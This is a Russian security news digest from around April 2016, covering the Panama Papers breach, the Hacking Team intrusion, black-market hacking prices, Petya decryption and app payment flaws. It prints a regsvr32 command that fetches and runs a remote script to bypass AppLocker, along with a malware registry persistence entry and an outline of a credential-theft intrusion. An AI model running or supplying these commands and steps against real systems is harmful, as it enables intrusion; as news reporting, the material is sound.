Содержание статьи

Панамский архив

В самом начале апреля состоялся крупнейший слив информации в истории: немецкое издание Süddeutsche Zeitung и члены Международного консорциума журналистских расследований (ICIJ) опубликовали 2,6 Тбайт данных (11,5 миллиона файлов), принадлежащих юридической фирме Mossack Fonseca из Панамы. «Панамские бумаги» (или «Панамский архив») содержат данные о сорокалетней истории работы фирмы и раскрывают многочисленные офшорные схемы, в которых фигурируют имена глав различных государств и других известных деятелей.

Mossack Fonseca & Ко — юридическая фирма со штаб-квартирой в Панаме и более чем сорока представительствами по всему миру. Компания была основана Юргеном Моссаком (Jürgen Mossack) и Рамоном Фонсекой (Ramón Fonseca Mora) в ходе слияния двух юридических фирм. Основной профиль Mossack Fonseca — регистрация офшорных компаний, торговое право, трастовые услуги и консалтинг. Компанию давно подозревают в том, что она помогает своим иностранным клиентам уклоняться от налогов, отмывать деньги и обходить международные санкции. Однако Mossack Fonseca также славится серьезными мерами безопасности, при возникновении малейших подозрений относительно своих клиентов фирма готова бесследно уничтожить любые компрометирующие данные.

Уже известно, что в документах фигурируют многие мировые лидеры, к примеру король Саудовской Аравии Салман, премьер-министр Исландии Сигмюндюр Давид Гюннлейгссон, президент Аргентины Маурисио Макри, президент Украины Петр Порошенко, родные президента Китая Си Цзинпиня, сын бывшего генерального секретаря ООН Кофи Аннана Кохо и многие другие. Учитывая объем утечки, разбираться в панамских бумагах мир будет еще долго: в архиве собрана вся отчетность Mossack Fonseca с 1977 года до декабря 2015 года, то есть буквально вся история компании. Журналисты обещают опубликовать полный перечень фигурирующих в документах офшорных компаний и причастных к ним лиц не ранее мая 2016 года. Сообщается, что суммарно в архиве упомянуты 214 488 офшоров, связанных с разными публичными деятелями.

Если говорить о российских верхах, лично Владимир Путин не упоминается в «панамских бумагах», однако в документах фигурируют имена представителей его ближайшего окружения: предприниматели Аркадий и Борис Ротенберги и виолончелист Сергей Ролдугин. Также в архиве обнаружены имена многочисленных российских чиновников и их родственников, в том числе упомянут пресс-секретарь президента РФ Дмитрий Песков, депутаты «Единой России», губернатор Челябинской области, племянник секретаря Совета безопасности и жена губернатора Псковской области Андрея Турчака.

Вскоре после утечки один из основателей Mossack Fonseca заявил, что похититель документов не был сотрудником компании. По его словам, серверы Mossack Fonseca взломаны хакером, который базируется в другой стране. Письмо, которое компания разослала клиентам, содержит дополнительные подробности. В нем утверждается, что злоумышленник получил доступ к почтовым серверам Mossack Fonseca. Вот правдоподобная версия того, как происходил взлом.

- При помощи дыры в плагине Revolution Slider (устаревшей версии плагина для WordPress) хакер получил доступ к настройкам WordPress, хранящимся в файле wp-config.php. Среди прочего wp-config.php содержит пароль и логин от базы данных.

- Используя их, злоумышленник подключился к базе данных и нашел в настройках плагина ALO EasyMail Newsletter пароль и логин почтового сервера компании. Это дало ему возможность скачать по IMAP или POP электронные письма, которые образуют значительную часть «Панамского архива».

- Прочие файлы он добыл при помощи уязвимости в Drupal, устаревшая версия которого (по меньшей мере с 25 уязвимостями) была установлена на серверах компании.



Впрочем, у гипотетического взломщика была масса других возможностей: судя по всему, панамских юристов совершенно не занимали вопросы информационной безопасности. Они не обновляли серверный софт годами и пропускали даже самые важные апдейты, которые устраняют опасные уязвимости. Сообщения о новых уязвимостях на сайте компании появляются почти каждый день: например, недавно анонимный хакер по кличке 1×0123 обнаружил банальный SQLi в платежной системе Orion House, которую использует Mossack Fonseca.

Остается лишь удивляться, почему при подобном уровне инфозащиты взлом Mossack Fonseca произошел только сейчас.

Как взломали Hacking Team

Итальянская компания Hacking Team «прославилась» еще летом 2015 года, когда неизвестные взломали ее и опубликовали в интернете более 400 Гбайт внутренних файлов — от исходного кода до документов и почтовой переписки сотрудников. Весь мир смог в деталях ознакомиться с тем, как работают компании, создающие различные эксплоиты, полулегальный софт и инструменты для массовой слежки.

Хотя после взлома на всеобщее обозрение выплыли факты, которые откровенно порочили репутацию Hacking Team, компания не слишком пострадала в результате этого скандала и даже осталась на плаву. Тем не менее так и не стало известно, кто взломал Hacking Team. И вот, спустя почти год, появился человек, взявший ответственность за случившееся на себя: хакер, известный как Финиас Фишер, в деталях рассказал о том, как он самостоятельно взломал Hacking Team, какие техники и инструменты для этого использовал, а также объяснил, зачем это сделал. Публикация Фишера на Pastebin написана в духе мануала для начинающих хакеров: автор не просто рассказывает о взломе Hacking Team — он читает настоящую лекцию об информационной безопасности в целом, начиная практически с самых азов. В частности, он пишет о том, почему использование Tor — это не панацея, учит правильно пользоваться поиском Google (как это делают пентестеры), а также объясняет, как правильно собирать личные данные о жертве и применять социальную инженерию.

Фишер рассказывает, что входной точкой его атаки стало некое «встроенное устройство», подключенное к внутренней сети Hacking Team. Хакер не раскрывает подробностей (объясняя это тем, что баг до сих пор не исправлен), но отмечает, что обычно найти точку проникновения гораздо легче: специально для этой атаки ему пришлось найти в этом «встроенном устройстве» 0day-уязвимость, создать собственную прошивку для него и оснастить ее бэкдором. На создание такого эксплоита у него ушло две недели, а использовал он его всего один раз — для первого внедрения в сеть. Было важно не дестабилизировать систему и не выдать своего присутствия, поэтому несколько недель Фишер тренировался и проверял все подготовленные инструменты, эксплоит и бэкдор в сетях других уязвимых компаний.



Проникнув в сеть Hacking Team, Фишер какое-то время наблюдал и собирал данные, используя как самописные инструменты, так и типовые BusyBox, Nmap, Responder.py, tcpdump, dsniff, screen и другие тулзы. Вскоре Фишеру повезло: он обнаружил несколько баз MongoDB, сконфигурированных «по умолчанию» — с доступом без пароля. Именно здесь хакер нашел информацию о бэкапах компании, а затем добрался и до самих бэкапов. Самой полезной его находкой стал бэкап почтового сервера Exchange: Фишер принялся прицельно искать в нем информацию о паролях или хешах, которые могли бы предоставить ему доступ к «живому» серверу. Для этого он использовал pwdump, cachedump и lsadump, и удача снова ему улыбнулась. Фишер обнаружил учетные данные аккаунта администратора BES (BlackBerry Enterprise Server). Данные оказались рабочими, что позволило Фишеру повысить свои привилегии в системе, в итоге получив пароли других пользователей компании, включая пароль администратора домена.

Изучив похищенные письма и документы, Фишер заметил изолированную сеть внутри основной сети Hacking Team, где команда хранила исходные коды своей Remote Control System — шпионского ПО для слежки за пользователями. Рассудив, что у сисадминов должен быть доступ к этой сети, Фишер (уже обладающий привилегиями администратора домена) проник на компьютеры Мауро Ромео и Кристиана Поцци, подсадил на их машины кейлоггеры и софт, делающий снимки экрана, поработал с рядом модулей Metasploit, а также просто изучил содержимое компьютеров. В системе Поцци обнаружился Truecrypt-том, и Фишер терпеливо дождался, пока разработчик его смонтирует, а затем скопировал оттуда все данные. Среди файлов с зашифрованного тома обнаружился обычный txt-файл с кучей разных паролей. Нашелся там и пароль от сервера Fully Automated Nagios, который имел доступ к закрытой сети для мониторинга. Фишер нашел то, что искал.

Кроме того, просматривая похищенную почту, хакер обнаружил, что одному из сотрудников дали доступ к репозиториям компании. Так как пароль от Windows был уже известен Фишеру, он попробовал применить его же для доступа к Git-серверу... и пароль сработал. Тогда Фишер попробовал sudo, и все вновь сработало. Для доступа к серверу GitLab и Twitter-аккаунту Hacking Team взломщик вообще использовал функцию «Я забыл пароль» в сочетании с тем фактом, что он имел свободный доступ к почтовому серверу компании.

В конце Фишер отмечает, что он хотел бы посвятить свой взлом и этот подробный гайд многочисленным жертвам итальянских фашистов. Он заявляет, что компания Hacking Team, ее глава Давид Винченцетти, давняя дружба компании с правоохранительными органами — все это части давно укоренившейся в Италии традиции фашизма.

194 доллара за взлом «ВКонтакте»

В начале апреля появилось исследование, которое на первый взгляд может показаться шуткой. Но нет, все серьезно: компания Dell SecureWorks опубликовала обзор подпольного рынка хакерских услуг на основе собранных почти за год данных.

По этим данным, взлом популярных сервисов стоит сущие копейки: желающих вскрыть российские почтовые сервисы, такие как Mail.Ru, почта «Яндекса» и «Рамблера», можно найти за сумму от 65 до 103 долларов. Американские (Gmail, Hotmail, Yahoo) и украинские (ukr.net) сервисы обойдутся немного дороже — 129 долларов. За взлом корпоративного почтового ящика хакеры берут 500 долларов.

Со взломом учетных записей в социальных сетях все наоборот: российские социальные сети дороже. В отчете сообщается, что взлом аккаунта в популярной соцсети, штаб-квартира которой базируется в США, обычно предлагают за 129 долларов. Тариф за проникновение в чужой аккаунт «ВКонтакте» или «Одноклассников» ощутимо выше: 194 доллара.

Номера американских кредитных карт Visa и MasterCard продают по цене от 7 до 15 долларов за штуку (два года назад они стоили на три доллара дешевле). Стоимость номеров европейских кредиток составляет 40 долларов. Дороже всего карты из Японии и других стран Азии: за них дают 50 долларов. Полный набор сведений о потенциальной жертве, включающий в себя, помимо номера банковской карты, еще и ФИО, дату рождения, биллинговый адрес и номер социального страхования, продают за суммы от 15 до 65 долларов (жители США), 20 долларов (жители Канады) и 25 долларов (жители Великобритании).

Стоимость доступа к чужому банковскому счету зависит от страны, где находится банк, и количества денег на балансе жертвы. Дешевле всего доступ к пустым счетам в турецких, шведских, норвежских, румынских, болгарских и хорватских банках. Его можно получить за 400 долларов. Чужой счет в американском банке обойдется в 40 долларов, если на балансе тысяча долларов, и 500 долларов, если на балансе около 15 тысяч долларов.

Взлом сайтов неуклонно дорожает. В 2013 году за него брали от ста до трехсот долларов, а сейчас эта «услуга» обходится в 350 долларов. Добыча персональных данных (например, адреса или настоящего имени пользователя интернета) за три года подешевела с 25–100 долларов до 19,99 доллара. DDoS-атаку можно организовать за 5–10 долларов в час или 200–555 долларов в неделю.

Хак размером в один твит

Windows AppLocker впервые появился в системах Microsoft с релизом Windows Server 2008 R2 и Windows 7. По сути, эта функция позволяет администратору задавать определенные правила для приложений, определяя, что может и чего не может запустить пользователь или группа пользователей. К примеру, можно запретить запуск на компьютере любых программ, которые не относятся к рабочей деятельности сотрудника.

Независимый исследователь Кейси Смит обнаружил интересный способ обхода Windows AppLocker. Все, что нужно для атаки, — короткая команда, код которой уместится даже в один твит:

regsvr32 /s /n /u /i:http://server/file.sct scrobj.dllRegsvr32 является частью ОС и может использоваться для регистрации или отмены регистрации файлов COM скриптов в реестре Windows. Смит обнаружил, что Regsvr32 способен обработать URL и доставить на машину заданный файл через HTTP или HTTPS. Если разбирать команду Смита, /s в коде обязывает Regsvr32 работать тихо, /n приказывает не использовать DllRegisterServer, /u означает, что мы пытаемся осуществить отмену регистрации, а /i отвечает за ссылку и DLLinstall. В свою очередь, scrobj.dll — это Script Component Runtime.

Фактически Смит предложил использовать не по назначению Regsvr32 и с его помощью скачать из интернета определенный файл. Смит добавил немного JavaScript к своему XML-файлу и инициировал его исполнение через запрос на отмену регистрации .DLL: при запуске такой XML способен запустить любой exe-файл, и тут уже не важно, какие ограничения установлены в AppLocker.

Атака Смита не требует привилегий администратора, может быть выдана за обычную сессию HTTP и не оставляет следов на жестком диске жертвы, так как работает непосредственно с памятью. Никаких патчей на данный момент не существует, разве что Regsvr32 можно отрезать от интернета при помощи файрвола. Proof-of-concept атаки опубликован на GitHub.



Взлет и падение вымогателя «Пети»

Вымогатель «Петя» попал на радары экспертов по безопасности в конце марта 2016 года. Специалисты сразу ряда компаний отметили, что Petya отличается от общей массы шифровальщиков: вредонос не просто шифрует сами файлы, оставляя компьютер жертвы в рабочем состоянии, а лишает пользователя доступа к жесткому диску целиком, проникая в Master Boot Record и шифруя Master File Table. Petya преимущественно атакует специалистов по кадрам: злоумышленники рассылают фишинговые письма узконаправленного характера (якобы резюме от кандидатов на какую-то должность), к которым прилагается ссылка на полное портфолио соискателя на Dropbox. Разумеется, вместо портфолио по ссылке располагается малварь.

Пожелавший остаться анонимным исследователь под псевдонимом Лео Стоун сумел взломать «Петю», использовав генетические алгоритмы. Результаты своего труда Стоун выложил на GitHub, а также создал два сайта, которыми жертвы вымогателя могут воспользоваться для генерации кодов дешифровки. На помощь исследователю пришел также небезызвестный эксперт компании Emsisoft Фабиан Восар, который создал простой инструмент Petya Sector Extractor для безопасного извлечения нужной информации с диска. Полностью процесс восстановления данных выглядит следующим образом.

- Для расшифровки пострадавших файлов придется извлечь жесткий диск компьютера и подключить его к другому ПК, работающему под управлением Windows, а затем воспользоваться инструментом Фабиана Восара — он обнаружит пораженные шифровальщиком области.

- Как только Petya Sector Extractor завершит работу, нужно нажать первую кнопку Copy Sector («Скопировать сектор»), перейти на сайт Лео Стоуна и вставить скопированные данные через Ctrl + V в большое поле ввода текста (Base64 encoded 512 bytes verification data).

- Затем снова возвращаемся к утилите Восара, нажимаем вторую кнопку Copy Nonce и также копируем данные на сайт Стоуна, вставив данные в меньшее поле ввода (Base64 encoded 8 bytes nonce). Когда оба поля заполнены, можно нажимать Submit и запускать работу алгоритма.

- Как только сайт предоставит пароль для расшифровки данных, пора вернуть жесткий диск обратно в пострадавший компьютер, включить ПК и ввести полученный код в окне вымогателя (которое загружается вместо ОС). MBR разблокируется, и информация будет расшифрована.



Metasploit для роутеров

Исследователь Марчин Буры и разработчик Мариус Купидура опубликовали на GitHub исходные коды своей совместной разработки — фреймворк RouterSploit, который является своеобразным аналогом Metasploit, ориентированным на роутеры.

RouterSploit написан на Python, так как разработчики считают основным недостатком Metasploit язык, на котором тот написан. Ничего плохого в Ruby исследователи не видят, но полагают, что сообществу было бы проще работать с Python.

RouterSploit заточен под различные «встроенные устройства» (embedded devices, читай — роутеры). По своей структуре инструмент действительно напоминает Metasploit: он тоже использует в работе различные модули, перечень которых разработчики надеются существенно расширить со временем за счет участия комьюнити.

Список модулей пополняется практически каждый день. Уже представлены модули для идентификации и эксплуатации конкретных уязвимостей, для проверки учетных данных на устойчивость и различные сканеры, предназначенные для поиска проблем.

Пасхалка для малвари

О существовании в Windows функции GodMode известно давно. Чтобы активировать «режим бога», нужно всего лишь создать на рабочем столе новую папку с именем вида GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}. «GodMode» при этом можно заменить любым другим набором символов, а вот дальнейшую последовательность изменять нельзя. В созданной папке будут отображаться все доступные пользователю настройки ОС, в том числе и те, которые не входят в меню «Панели управления» и «Параметров». Предполагается, что это не просто «пасхалка», а функция, которую разработчики Microsoft используют для дебаггинга.

Исследователи McAfee Labs обнаружили, что новое семейство малвари — Dynamer — использует эту функцию для проведения атак. Чтобы закрепиться в системе, малварь создает в реестре Windows запись вида:

HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

lsm = C:\Users\admin\AppData\Roaming\com4.{241D7C96-F8BF-4F85-B01F-E2B043341A4B}\lsm.exeКак можно заметить, путь GodMode немного изменен, чтобы указывать непосредственно на RemoteApp and Desktop Connections. Замена имени «GodMode» на «com4» обусловлена желанием хакеров остаться в системе навсегда: именно из-за этого нюанса от Dynamer крайне трудно избавиться. Как поясняет сотрудник McAfee Labs Крейг Шмугар, использовать такое имя в нормальном Windows Explorer и cmd.exe запрещено, поэтому операционная система относится к такой папке как к устройству, что мешает пользователю удалить ее через проводник или командную строку.

Взлом на бесплатную пиццу

Британский исследователь Пол Прайс обнаружил ошибку в местном приложении Domino’s Pizza: API британской версии приложения для Android оказалось дырявым. Прайс заметил, что информация о платежах обрабатывается не совсем корректно: как правило, обработка платежей происходит на стороне сервера, однако приложение Domino делало это на стороне клиента.

Для теста Прайс ввел в приложение номер карты Visa 4111111111111111, подменил значение атрибута <reason> на ACCEPTED и <status> на 1 (это означает, что транзакция прошла успешно). К удивлению Прайса, его тестовый заказ был успешно принят, а платеж отмечен как осуществленный. Исследователь по-прежнему не верил, что все так просто, однако через полчаса Прайсу как ни в чем не бывало доставили еду общей стоимостью 26 фунтов стерлингов.

Оказалось, что логика приложения примерно такова: значение placeOrder() отправляется Domino API как HTTP-запрос, где order_id — это номер, который присваивается заказу в процессе создания, а <merchantreference> получается из XML-запроса выше. По идее, Dominos стоит перепроверять эти данные на стороне сервера, однако этого не происходит, ведь клиент никогда не врет. В результате приложению можно было скормить практически любую информацию о платежах.

Злосчастная строчка

В середине апреля на форуме сайта Server Fault появился розыгрыш, позже оказавшийся пророческим. Речь идет о беде некоего «владельца небольшой хостинговой компании Марко Марсалы», который одной строчкой кода умудрился стереть со своего хостинга данные всех клиентов, все бэкапы и настройки. В итоге эта история оказалась «просто шуткой и троллингом», однако посетители Server Fault отметили, что два года назад на форум обращался другой человек с очень похожей проблемой. То есть такие ситуации действительно могут случаться в жизни.

Так и вышло. Через два дня аналогичный инцидент произошел с британским хостером 123-reg: компания случайно удалила все свои серверы вместе со всем содержимым. Воскресным утром один из сотрудников 123-reg запустил некий скрипт, работа которого привела к катастрофическим последствиям: скрипт попросту удалил виртуальные серверы вместе со всеми данными клиентов.



Официальное сообщение компании гласит, что воскресным утром сотрудники хостера заметили некую «ошибку, влияющую на производительность виртуальных серверов», и с тех пор ведутся работы по ее устранению. Однако исследователи Иан Гамильтон и Джеймс Таннер раздобыли копию письма, которое 123-reg направил пострадавшим клиентам: в тексте послания, написанного от имени директора 123-reg, сказано, что сотрудники хостинг-провайдера действительно случайно запустили некий скрипт, который очистил все виртуальные серверы разом.

Выводы, которые можно сделать из этого апрельского совпадения, просты. Во-первых, в каждой шутке, даже самой маловероятной, есть доля правды. Во-вторых, делайте бэкапы.